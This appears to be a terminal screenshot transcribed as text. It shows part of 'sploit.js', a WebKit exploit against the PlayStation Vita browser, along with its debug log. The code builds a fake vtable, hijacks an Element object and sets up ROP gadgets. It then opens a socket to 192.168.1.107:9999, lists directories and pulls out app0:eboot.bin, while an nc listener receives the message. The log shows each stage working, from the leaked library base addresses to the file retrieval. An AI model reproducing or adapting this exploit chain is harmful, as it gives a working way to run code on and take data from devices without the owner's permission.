 261         /*
262             Get SceNet base
263         */
264         var scenetbase = get_base_from_offsets(scewkbase, offsets.scelibnetentry_off, offsets.scelibnetbase_off);
265
266         /*
267             Get SceKernel base
268         */
269         var scekernbase = get_base_from_offsets(scewkbase, offsets.scekernentry_off, offsets.scekernbase_off);
270
271         logdbg("Address of u32: 0x" + u32addr.toString(16))
272         logdbg("Base of u32: 0x" + u32base.toString(16))
273         logdbg("SceWebkit base: 0x" + scewkbase.toString(16));
274         logdbg("SceLibc base: 0x" + scelibcbase.toString(16));
275         logdbg("SceNet base: 0x" + scenetbase.toString(16));
276         logdbg("SceLibKernel base: 0x" + scekernbase.toString(16) + "\n");
277
278
279         /*
280             Create fake vtable and replace old one
281         */
282         var vtoffset = offsets.elementvtable_off;                           // offset to vtable ptr from rows field of Element
283         var scrollvoffset = offsets.setscrollleft_off;                      // offset to setScrollLeft() vptr from beggining of vtable
284         var vtidx = ((u32base + (eidx * 4) )+ vtoffset);                    // ptr to vtable
285         var vtptr = aspace32[vtidx / 4];                                    // actual vtable pointer
286         logdbg("Element vtable pointer at: 0x" + vtidx.toString(16));
287         logdbg("Element vtable at: 0x" + vtptr.toString(16));
288
289         var fkvtable = allocate_memory(0x400 * 4);                          // address of fake vtable
290         logdbg("Fake vtable at: 0x" + fkvtable.toString(16));
291
292         logdbg("Copying vtable...\n");
293         for(var i = 0; i < 0x400; i++){
294             aspace32[(fkvtable + (i << 2))/ 4] = aspace32[(vtptr + (i << 2)) / 4];
295         }
296
297         aspace32[vtidx / 4] = fkvtable;                                     // replace vtable
298
299         /*
300             Initialize ROP gadgets and library functions
301         */
302         bases = {
303                     "SceWebkit": scewkbase,
304                     "SceLibKernel": scekernbase,
305                     "SceNet": scenetbase,
306                     "SceLibc": scelibcbase
307                 };
308
309         var tmpmem = allocate_memory(0x5000);
310         libraries = init_ggts(bases, get_caller(tmpmem, eleobj, vtidx, fkvtable), version);
311
312         /*
313             Some examples
314         */
315
316         // socket
317         // fix IP and port
318         logdbg("- Socket connection test -");
319         socket_send("192.168.1.107", 9999, "Hello World From the Vita!\n");
320
321         // list dir
322         logdbg("- Directory listing test -");
323         list_dir("app0:");
324         list_dir("app0:sce_sys/");
325
326         // get file
327         logdbg("- File retrieval test -");
328         retrieve_file("app0:eboot.bin", "eboot.bin");
329
330
331         return aspace;
332     }
333     catch(e) {
334         logdbg("Error: " + e.line + " " + e);
335         return -1;
336     }
337
338     return -1;
339 }
inc/sploit.js                                        330,0-1        Bot
[+] DBG:  Address of u32: 0x82d8ca80
[+] DBG:  Base of u32: 0x82d8c610
[+] DBG:  SceWebkit base: 0x81b007b0
[+] DBG:  SceLibc base: 0x811c0460
[+] DBG:  SceNet base: 0xe05c3310
[+] DBG:  SceLibKernel base: 0xe00005f0

[+] DBG:  Element vtable pointer at: 0x82de6960
[+] DBG:  Element vtable at: 0x823a9990
[+] DBG:  Fake vtable at: 0x8298c610
[+] DBG:  Copying vtable...

[+] DBG:  - Socket connection test -
[+] DBG:  Calling nethtons()
[+] DBG:  -> 0xf27

[+] DBG:  Calling SceNetSocket()
[+] DBG:  -> 0x27

[+] DBG:  Calling SceNetConnect()
[+] DBG:  -> 0x0

[+] DBG:  Calling SceNetSend()
[+] DBG:  -> 0x1b

[+] DBG:  Calling SceNetClose()
[+] DBG:  -> 0x0

[+] DBG:  - Directory listing test -
[+] DBG:  Listing: app0:
[+] DBG:  eboot.bin
[+] DBG:  sce_sys
[+] DBG:  -

[+] DBG:  Listing: app0:sce_sys/
[+] DBG:  param.sfo
[+] DBG:  -

[+] DBG:  - File retrieval test -
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0x1000
[+] DBG:  -> 0xd37
192.168.1.137 - - [31/Oct/2014 13:35:32] "GET /Command HTTP/1.1" 200 -
%>
[acez@pondicherry:akai]> nc -lvp 9999
Connection from 192.168.1.137:53653
Hello World From the Vita!
[acez@pondicherry:akai]>
pondicherry  L 192.168.1.107  0:ssh  1:bash  2:bash-  3  bash  ♥ 15%  13:36